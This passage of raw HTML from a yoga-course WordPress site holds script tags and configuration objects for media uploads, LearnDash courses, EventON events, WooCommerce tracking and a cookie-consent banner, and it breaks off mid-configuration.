<script src="https://holyyoga.net/wp-includes/js/wp-backbone.min.js?ver=6.8.3" id="wp-backbone-js"></script>
<script id="media-models-js-extra">
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
</script>
<script src="https://holyyoga.net/wp-includes/js/media-models.min.js?ver=6.8.3" id="media-models-js"></script>
<script id="wp-plupload-js-extra">
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"This file cannot be processed by the web server.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results convert it to JPEG before uploading.","noneditable_image":"The web server cannot generate responsive image sizes for this image. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"1048576b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,heif,heics,heifs,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,x-wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages,json,xml"}]},"multipart_params":{"action":"upload-attachment","_wpnonce":"eedcd5a216"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
</script>
<script src="https://holyyoga.net/wp-includes/js/plupload/wp-plupload.min.js?ver=6.8.3" id="wp-plupload-js"></script>
<script src="https://holyyoga.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://holyyoga.net/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://holyyoga.net/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script src="https://holyyoga.net/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://holyyoga.net/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
</script>
<script src="https://holyyoga.net/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/holyyoga.net\/wp-json\/","nonce":"abb8bd63d9","versionString":"wp\/v2\/"};
</script>
<script src="https://holyyoga.net/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script src="https://holyyoga.net/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script id="media-views-js-extra">
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Add media","search":"Search","select":"Select","cancel":"Cancel","update":"Update","replace":"Replace","remove":"Remove","back":"Back","selected":"%d selected","dragInfo":"Drag and drop to reorder media files.","uploadFilesTitle":"Upload files","uploadImagesTitle":"Upload images","mediaLibraryTitle":"Media Library","insertMediaTitle":"Add media","createNewGallery":"Create a new gallery","createNewPlaylist":"Create a new playlist","createNewVideoPlaylist":"Create a new video playlist","returnToLibrary":"\u2190 Go to library","allMediaItems":"All media items","allDates":"All dates","noItemsFound":"No items found.","insertIntoPost":"Insert into post","unattached":"Unattached","mine":"Mine","trash":"Trash","uploadedToThisPost":"Uploaded to this post","warnDelete":"You are about to permanently delete this item from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkDelete":"You are about to permanently delete these items from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkTrash":"You are about to trash these items.\n  'Cancel' to stop, 'OK' to delete.","bulkSelect":"Bulk select","trashSelected":"Move to Trash","restoreSelected":"Restore from Trash","deletePermanently":"Delete permanently","errorDeleting":"Error in deleting the attachment.","apply":"Apply","filterByDate":"Filter by date","filterByType":"Filter by type","searchLabel":"Search media","searchMediaLabel":"Search media","searchMediaPlaceholder":"Search media items...","mediaFound":"Number of media items found: %d","noMedia":"No media items found.","noMediaTryNewSearch":"No media items found. Try a different search.","attachmentDetails":"Attachment details","insertFromUrlTitle":"Insert from URL","setFeaturedImageTitle":"Featured image","setFeaturedImage":"Set featured image","createGalleryTitle":"Create gallery","editGalleryTitle":"Edit gallery","cancelGalleryTitle":"\u2190 Cancel gallery","insertGallery":"Insert gallery","updateGallery":"Update gallery","addToGallery":"Add to gallery","addToGalleryTitle":"Add to gallery","reverseOrder":"Reverse order","imageDetailsTitle":"Image details","imageReplaceTitle":"Replace image","imageDetailsCancel":"Cancel edit","editImage":"Edit image","chooseImage":"Choose image","selectAndCrop":"Select and crop","skipCropping":"Skip cropping","cropImage":"Crop image","cropYourImage":"Crop your image","cropping":"Cropping\u2026","suggestedDimensions":"Suggested image dimensions: %1$s by %2$s pixels.","cropError":"There has been an error cropping your image.","audioDetailsTitle":"Audio details","audioReplaceTitle":"Replace audio","audioAddSourceTitle":"Add audio source","audioDetailsCancel":"Cancel edit","videoDetailsTitle":"Video details","videoReplaceTitle":"Replace video","videoAddSourceTitle":"Add video source","videoDetailsCancel":"Cancel edit","videoSelectPosterImageTitle":"Select poster image","videoAddTrackTitle":"Add subtitles","playlistDragInfo":"Drag and drop to reorder tracks.","createPlaylistTitle":"Create audio playlist","editPlaylistTitle":"Edit audio playlist","cancelPlaylistTitle":"\u2190 Cancel audio playlist","insertPlaylist":"Insert audio playlist","updatePlaylist":"Update audio playlist","addToPlaylist":"Add to audio playlist","addToPlaylistTitle":"Add to Audio Playlist","videoPlaylistDragInfo":"Drag and drop to reorder videos.","createVideoPlaylistTitle":"Create video playlist","editVideoPlaylistTitle":"Edit video playlist","cancelVideoPlaylistTitle":"\u2190 Cancel video playlist","insertVideoPlaylist":"Insert video playlist","updateVideoPlaylist":"Update video playlist","addToVideoPlaylist":"Add to video playlist","addToVideoPlaylistTitle":"Add to video Playlist","filterAttachments":"Filter media","attachmentsList":"Media list","settings":{"tabs":[],"tabUrl":"https:\/\/holyyoga.net\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"Images","audio":"Audio","video":"Video","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"Documents","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"Spreadsheets","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"Archives"},"captions":true,"nonce":{"sendToEditor":"f37a3c0682","setAttachmentThumbnail":"ab77d40166"},"post":{"id":0},"defaultProps":{"link":"none","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/holyyoga.net\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":1100,"months":[{"year":"2025","month":"12","text":"December 2025"},{"year":"2025","month":"11","text":"November 2025"},{"year":"2025","month":"10","text":"October 2025"},{"year":"2025","month":"9","text":"September 2025"},{"year":"2025","month":"8","text":"August 2025"},{"year":"2025","month":"7","text":"July 2025"},{"year":"2025","month":"6","text":"June 2025"},{"year":"2025","month":"5","text":"May 2025"},{"year":"2025","month":"4","text":"April 2025"},{"year":"2025","month":"3","text":"March 2025"},{"year":"2025","month":"2","text":"February 2025"},{"year":"2025","month":"1","text":"January 2025"},{"year":"2024","month":"12","text":"December 2024"},{"year":"2024","month":"11","text":"November 2024"},{"year":"2024","month":"10","text":"October 2024"},{"year":"2024","month":"9","text":"September 2024"},{"year":"2024","month":"8","text":"August 2024"},{"year":"2024","month":"7","text":"July 2024"},{"year":"2024","month":"6","text":"June 2024"},{"year":"2024","month":"5","text":"May 2024"},{"year":"2024","month":"4","text":"April 2024"},{"year":"2024","month":"3","text":"March 2024"},{"year":"2024","month":"2","text":"February 2024"},{"year":"2024","month":"1","text":"January 2024"},{"year":"2023","month":"12","text":"December 2023"},{"year":"2023","month":"11","text":"November 2023"},{"year":"2023","month":"10","text":"October 2023"},{"year":"2023","month":"9","text":"September 2023"},{"year":"2023","month":"8","text":"August 2023"},{"year":"2023","month":"7","text":"July 2023"},{"year":"2023","month":"6","text":"June 2023"},{"year":"2023","month":"5","text":"May 2023"},{"year":"2023","month":"4","text":"April 2023"},{"year":"2023","month":"3","text":"March 2023"},{"year":"2023","month":"2","text":"February 2023"},{"year":"2023","month":"1","text":"January 2023"},{"year":"2022","month":"12","text":"December 2022"},{"year":"2022","month":"11","text":"November 2022"},{"year":"2022","month":"10","text":"October 2022"},{"year":"2022","month":"9","text":"September 2022"},{"year":"2022","month":"8","text":"August 2022"},{"year":"2022","month":"7","text":"July 2022"},{"year":"2022","month":"6","text":"June 2022"},{"year":"2022","month":"5","text":"May 2022"},{"year":"2022","month":"4","text":"April 2022"},{"year":"2022","month":"3","text":"March 2022"},{"year":"2022","month":"2","text":"February 2022"},{"year":"2022","month":"1","text":"January 2022"},{"year":"2021","month":"12","text":"December 2021"},{"year":"2021","month":"11","text":"November 2021"},{"year":"2021","month":"10","text":"October 2021"},{"year":"2021","month":"9","text":"September 2021"},{"year":"2021","month":"8","text":"August 2021"},{"year":"2021","month":"7","text":"July 2021"},{"year":"2021","month":"6","text":"June 2021"},{"year":"2021","month":"5","text":"May 2021"},{"year":"2021","month":"4","text":"April 2021"},{"year":"2021","month":"3","text":"March 2021"},{"year":"2021","month":"2","text":"February 2021"},{"year":"2021","month":"1","text":"January 2021"},{"year":"2020","month":"12","text":"December 2020"},{"year":"2020","month":"11","text":"November 2020"},{"year":"2020","month":"10","text":"October 2020"},{"year":"2020","month":"9","text":"September 2020"},{"year":"2020","month":"8","text":"August 2020"},{"year":"2020","month":"7","text":"July 2020"},{"year":"2020","month":"6","text":"June 2020"},{"year":"2020","month":"5","text":"May 2020"},{"year":"2020","month":"4","text":"April 2020"},{"year":"2020","month":"3","text":"March 2020"},{"year":"2020","month":"2","text":"February 2020"},{"year":"2020","month":"1","text":"January 2020"},{"year":"2019","month":"12","text":"December 2019"},{"year":"2019","month":"11","text":"November 2019"},{"year":"2019","month":"10","text":"October 2019"},{"year":"2019","month":"9","text":"September 2019"},{"year":"2019","month":"8","text":"August 2019"},{"year":"2019","month":"7","text":"July 2019"},{"year":"2019","month":"6","text":"June 2019"},{"year":"2019","month":"5","text":"May 2019"},{"year":"2019","month":"4","text":"April 2019"},{"year":"2019","month":"3","text":"March 2019"},{"year":"2019","month":"2","text":"February 2019"},{"year":"2019","month":"1","text":"January 2019"},{"year":"2018","month":"12","text":"December 2018"},{"year":"2018","month":"11","text":"November 2018"},{"year":"2018","month":"10","text":"October 2018"},{"year":"2018","month":"9","text":"September 2018"},{"year":"2018","month":"8","text":"August 2018"},{"year":"2018","month":"7","text":"July 2018"},{"year":"2018","month":"5","text":"May 2018"},{"year":"2018","month":"4","text":"April 2018"},{"year":"2018","month":"3","text":"March 2018"},{"year":"2018","month":"2","text":"February 2018"},{"year":"2018","month":"1","text":"January 2018"},{"year":"2017","month":"12","text":"December 2017"},{"year":"2017","month":"11","text":"November 2017"},{"year":"2017","month":"10","text":"October 2017"},{"year":"2017","month":"9","text":"September 2017"},{"year":"2017","month":"8","text":"August 2017"},{"year":"2017","month":"7","text":"July 2017"},{"year":"2017","month":"6","text":"June 2017"},{"year":"2017","month":"5","text":"May 2017"},{"year":"2017","month":"4","text":"April 2017"},{"year":"2017","month":"3","text":"March 2017"},{"year":"2017","month":"2","text":"February 2017"},{"year":"2017","month":"1","text":"January 2017"},{"year":"2016","month":"12","text":"December 2016"},{"year":"2016","month":"11","text":"November 2016"},{"year":"2016","month":"10","text":"October 2016"},{"year":"2016","month":"9","text":"September 2016"},{"year":"2016","month":"8","text":"August 2016"},{"year":"2016","month":"5","text":"May 2016"}],"mediaTrash":0,"infiniteScrolling":0}};
</script>
<script src="https://holyyoga.net/wp-includes/js/media-views.min.js?ver=6.8.3" id="media-views-js"></script>
<script src="https://holyyoga.net/wp-includes/js/media-editor.min.js?ver=6.8.3" id="media-editor-js"></script>
<script src="https://holyyoga.net/wp-includes/js/media-audiovideo.min.js?ver=6.8.3" id="media-audiovideo-js"></script>
<script id="metorik-js-js-extra">
var metorik_params = {"source_tracking":{"enabled":true,"cookie_lifetime":6,"session_length":30,"sbjs_domain":false,"cookie_name":"mtk_src_trk"},"cart_tracking":{"enabled":false,"cart_items_count":0,"item_was_added_to_cart":false,"wc_ajax_capture_customer_data_url":"\/?wc-ajax=metorik_capture_customer_data","wc_ajax_email_opt_out_url":"\/?wc-ajax=metorik_email_opt_out","wc_ajax_email_opt_in_url":"\/?wc-ajax=metorik_email_opt_in","wc_ajax_seen_add_to_cart_form_url":"\/?wc-ajax=metorik_seen_add_to_cart_form","add_cart_popup_should_scroll_to":true,"add_cart_popup_placement":"bottom","add_to_cart_should_mark_as_seen":true,"add_to_cart_form_selectors":[".ajax_add_to_cart",".single_add_to_cart_button"]},"nonce":"f438f89ab5"};
</script>
<script src="https://holyyoga.net/wp-content/plugins/metorik-helper/assets/js/metorik.min.js?ver=2.0.10" id="metorik-js-js"></script>
<script src="https://holyyoga.net/wp-content/themes/NewHolyYoga/js/theme_global.js?ver=1702159366" id="theme_global-js-js"></script>
<script src="https://holyyoga.net/wp-content/themes/NewHolyYoga/js/single-flow.js?ver=1409996584" id="single-flow-js-js"></script>
<script src="https://holyyoga.net/wp-content/themes/NewHolyYoga/js/theme-vendors.min.js?ver=1337734187" id="theme-vendors_js-js"></script>
<script src="https://holyyoga.net/wp-content/themes/NewHolyYoga/js/main.js?ver=725709455" id="main_js-js"></script>
<script src="https://holyyoga.net/wp-content/plugins/uncanny-learndash-groups/src/assets/vendor/datatables/datatables.min.js?ver=6.1.4" id="ulgm-datatables-js"></script>
<script src="https://holyyoga.net/wp-content/plugins/uncanny-learndash-groups/src/assets/frontend/dist/bundle.min.js?ver=6.1.4" id="ulgm-frontend-js"></script>
<script id="learndash-main-ns-extra">
window.learndash = window.learndash || {};
window.learndash.global = Object.assign(window.learndash.global || {}, {"ajaxurl":"https:\/\/holyyoga.net\/wp-admin\/admin-ajax.php"});
</script><script src="https://holyyoga.net/wp-content/plugins/sfwd-lms/src/assets/dist/js/main.js?ver=4.25.4" id="learndash-main-js"></script>
<script id="learndash-breakpoints-ns-extra">
window.learndash = window.learndash || {};
window.learndash.views = window.learndash.views || {};
window.learndash.views.breakpoints = Object.assign(window.learndash.views.breakpoints || {}, {"list":{"mobile":375,"tablet":420,"extra-small":600,"small":720,"medium":960,"large":1240,"wide":1440}});
</script><script src="https://holyyoga.net/wp-content/plugins/sfwd-lms/src/assets/dist/js/breakpoints.js?ver=4.25.4" id="learndash-breakpoints-js"></script>
<script id="learndash-front-js-extra">
var ldVars = {"postID":"1480","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https:\/\/holyyoga.net\/wp-admin\/admin-ajax.php"};
</script>
<script src="//holyyoga.net/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.25.4" id="learndash-front-js"></script>
<script type="text/plain" data-service="acf-custom-maps" data-category="marketing" data-cmplz-src="https://maps.googleapis.com/maps/api/js?ver=1.0" id="evcal_gmaps-js"></script>
<script src="//holyyoga.net/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=5.0.1" id="eventon_gmaps-js"></script>
<script src="//holyyoga.net/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=5.0.1" id="evcal_functions-js"></script>
<script src="//holyyoga.net/wp-content/plugins/eventON/assets/js/lib/jquery.easing.1.3.js?ver=1.0" id="evcal_easing-js"></script>
<script src="https://holyyoga.net/wp-content/plugins/eventON/assets/js/lib/handlebars.js?ver=5.0.1" id="evo_handlebars-js"></script>
<script src="https://meet.jit.si/external_api.js?ver=5.0.1" id="evo_jitsi-js"></script>
<script src="//holyyoga.net/wp-content/plugins/eventON/assets/js/lib/jquery.mobile.min.js?ver=5.0.1" id="evo_mobile-js"></script>
<script src="https://holyyoga.net/wp-content/plugins/eventON/assets/js/lib/moment.min.js?ver=5.0.1" id="evo_moment-js"></script>
<script src="https://holyyoga.net/wp-content/plugins/eventON/assets/js/lib/moment_timezone_min.js?ver=5.0.1" id="evo_moment_tz-js"></script>
<script src="//holyyoga.net/wp-content/plugins/eventON/assets/js/lib/jquery.mousewheel.min.js?ver=5.0.1" id="evo_mouse-js"></script>
<script id="evcal_ajax_handle-js-extra">
var the_ajax_script = {"ajaxurl":"https:\/\/holyyoga.net\/wp-admin\/admin-ajax.php","rurl":"https:\/\/holyyoga.net\/wp-json\/","postnonce":"e9e9a695be","ajax_method":"ajax","evo_v":"5.0.1"};
var evo_general_params = {"is_admin":"","ajaxurl":"https:\/\/holyyoga.net\/wp-admin\/admin-ajax.php","evo_ajax_url":"\/?evo-ajax=%%endpoint%%","ajax_method":"endpoint","rest_url":"https:\/\/holyyoga.net\/wp-json\/eventon\/v1\/data?evo-ajax=%%endpoint%%","n":"e9e9a695be","nonce":"abb8bd63d9","evo_v":"5.0.1","text":{"err1":"This field is required","err2":"Invalid email format","err3":"Incorrect Answer","local_time":"Local Time"},"html":{"preload_general":"<div class='evo_loading_bar_holder h100 loading_e swipe' style=''><div class='nesthold c g'><div class='evo_loading_bar wid_50% hi_70px' style='width:50%; height:70px; '><\/div><div class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '><\/div><div class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '><\/div><div class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '><\/div><div class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '><\/div><\/div><\/div>","preload_events":"<div class='evo_loading_bar_holder h100 loading_e swipe' style=''><div class='nest nest1 e'><div class='nesthold r g10'><div class='nest nest2 e1'><div class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '><\/div><\/div><div class='nest nest2 e2'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><\/div><div class='nest nest1 e'><div class='nesthold r g10'><div class='nest nest2 e1'><div class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '><\/div><\/div><div class='nest nest2 e2'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><\/div><div class='nest nest1 e'><div class='nesthold r g10'><div class='nest nest2 e1'><div class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '><\/div><\/div><div class='nest nest2 e2'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><\/div><\/div>","preload_event_tiles":"<div class='evo_loading_bar_holder h100 loading_e_tile swipe' style=''><div class='nest nest1 e'><div class='nesthold  g'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><div class='nest nest1 e'><div class='nesthold  g'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><div class='nest nest1 e'><div class='nesthold  g'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><div class='nest nest1 e'><div class='nesthold  g'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><div class='nest nest1 e'><div class='nesthold  g'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><div class='nest nest1 e'><div class='nesthold  g'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><\/div>","preload_taxlb":"<div class='evo_loading_bar_holder h100 loading_taxlb swipe' style=''><div class='evo_loading_bar wid_50% hi_95px' style='width:50%; height:95px; '><\/div><div class='evo_loading_bar wid_30% hi_30px' style='width:30%; height:30px; margin-bottom:30px;'><\/div><div class='nesthold r g10'><div class='nest nest2 e1'><div class='evo_loading_bar wid_100% hi_150px' style='width:100%; height:150px; '><\/div><div class='evo_loading_bar wid_100% hi_150px' style='width:100%; height:150px; '><\/div><div class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '><\/div><\/div><div class='nest nest2 e2'><div class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '><\/div><div class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '><\/div><div class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '><\/div><div class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '><\/div><\/div><\/div><\/div>","preload_gmap":"\n\t\t<span class='evo_map_load_out evoposr evodb evobr15'>\n\t\t<i class='fa fa-map-marker evoposa'><\/i><span class='evo_map_load evoposr evodb'>\t\t\t\t\t\n\t\t\t\t\t<i class='a'><\/i>\n\t\t\t\t\t<i class='b'><\/i>\n\t\t\t\t\t<i class='c'><\/i>\n\t\t\t\t\t<i class='d'><\/i>\n\t\t\t\t\t<i class='e'><\/i>\n\t\t\t\t\t<i class='f'><\/i>\n\t\t\t\t<\/span><\/span>"},"cal":{"lbs":"def","lbnav":"no","is_admin":false,"search_openoninit":false}};
</script>
<script src="//holyyoga.net/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=5.0.1" id="evcal_ajax_handle-js"></script>
<script src="https://holyyoga.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/holyyoga.net\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://holyyoga.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script src="https://player.vimeo.com/api/player.js?ver=1.0.9" id="gamipress-vimeo-api-js-js"></script>
<script id="gamipress-vimeo-js-js-extra">
var gamipress_vimeo = {"ajaxurl":"\/wp-admin\/admin-ajax.php","user_id":"0","post_id":"1480","debug_mode":"","allowed_delay":"1"};
</script>
<script src="https://holyyoga.net/wp-content/plugins/gamipress-vimeo-integration/assets/js/gamipress-vimeo.min.js?ver=1.0.9" id="gamipress-vimeo-js-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"14","version":"7.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optout","region":"us","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/holyyoga.net\/wp-json\/complianz\/v1\/","locale":"lang=en&locale=en_US","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"15","cookie_path":"\/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https:\/\/holyyoga.net\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=14","page_links":{"us":{"cookie-statement":{"title":"","url":"https:\/\/holyyoga.net\/event\/holy-yoga-encounter-flow-9\/"},"privacy-statement":{"title":"Privacy 